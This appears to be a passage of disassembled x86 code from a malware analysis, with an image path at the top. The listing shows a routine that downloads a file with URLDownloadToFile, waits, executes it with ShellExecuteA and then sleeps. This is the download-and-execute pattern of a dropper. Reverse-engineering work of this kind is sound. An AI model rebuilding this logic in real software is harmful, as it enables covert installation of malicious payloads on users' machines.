 .text:005CDEAF call j_get_wchar_string_buffer
.text:005CDEB4 push eax ; LPCWSTR
.text:005CDEB5 call j_urldownload_to_file
.text:005CDEBA add esp, 8
.text:005CDEBD mov byte ptr [ebp+var_4], 89h
.text:005CDEC1 lea ecx, [ebp+var_2040]
.text:005CDEC7 call j_reset_wchar_string_linked_list_obj
.text:005CDECC mov byte ptr [ebp+var_4], 88h
.text:005CDED0 lea ecx, [ebp+var_201C]
.text:005CDED6 call j_delete_string_linked_list_obj
.text:005CDEDB mov esi, esp
.text:005CDEDD push 5000 ; dwMilliseconds
.text:005CDEE2 call ds:Sleep
.text:005CDEE8 cmp esi, esp
.text:005CDEEA call j__RTC_CheckEsp
.text:005CDEEF mov esi, esp
.text:005CDEF1 push 0 ; nShowCmd
.text:005CDEF3 push 0 ; lpDirectory
.text:005CDEF5 push 0 ; lpParameters
.text:005CDEF7 lea eax, [ebp+var_6C0]
.text:005CDEFD push eax
.text:005CDEFE lea ecx, [ebp+var_2064]
.text:005CDF04 push ecx
.text:005CDF05 call j_convert_arg4_string_to_arg0_obj
.text:005CDF0A add esp, 8
.text:005CDF0D mov [ebp+var_2A48], eax
.text:005CDF13 mov ecx, [ebp+var_2A48]
.text:005CDF19 call j_return_this_obj_11
.text:005CDF1E push eax ; lpFile
.text:005CDF1F push offset Operation ; "open"
.text:005CDF24 push 0 ; hwnd
.text:005CDF26 call ds:ShellExecuteA
.text:005CDF2C cmp esi, esp
.text:005CDF2E call j__RTC_CheckEsp
.text:005CDF33 mov [ebp+var_6CC], eax
.text:005CDF39 lea ecx, [ebp+var_2064]
.text:005CDF3F call j_delete_string_linked_list_obj
.text:005CDF44 mov esi, esp
.text:005CDF46 push 60000 ; dwMilliseconds
.text:005CDF4B call ds:Sleep
.text:005CDF51 cmp esi, esp
.text:005CDF53 call j__RTC_CheckEsp
.text:005CDF58 mov [ebp+var_654], 0
.text:005CDF62 lea eax, [ebp+var_654]